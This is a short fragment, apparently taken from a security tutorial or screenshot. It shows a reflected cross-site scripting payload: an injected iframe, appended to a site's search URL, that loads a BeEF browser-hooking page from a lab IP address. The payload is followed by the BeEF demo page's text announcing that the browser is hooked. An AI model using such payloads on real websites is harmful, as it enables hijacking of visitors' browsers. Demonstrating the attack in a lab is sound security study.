 :.org/methods/search.asp?string="><iframe src="http://192.168.112.131:3000/demos/basic.html">
INTERNATIONAL
Home Page
You should be hooked into BeEF.
Have fun while your browser is working
against you.
These links are for demonstrating the "Get
Page HREFs" command module